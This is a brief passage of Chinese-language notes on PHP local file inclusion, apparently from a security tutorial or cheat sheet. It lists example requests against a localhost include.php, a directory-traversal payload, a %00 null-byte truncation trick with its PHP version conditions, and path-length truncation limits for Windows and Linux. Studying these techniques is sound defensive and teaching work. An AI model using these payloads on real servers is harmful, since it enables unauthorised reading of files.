 12
13 #本地包含-无限制，有限制
14 http://127.0.0.1:8080/include.php?filename=1.txt
15 http://127.0.0.1:8080/include.php?filename=../../../www.txt
16 %00截断：条件：magic_quotes_gpc = Off php版本<5.3.4
17 filename=../../../www.txt%00
18 长度截断：条件：windows，点号需要长于256；linux 长于4096
19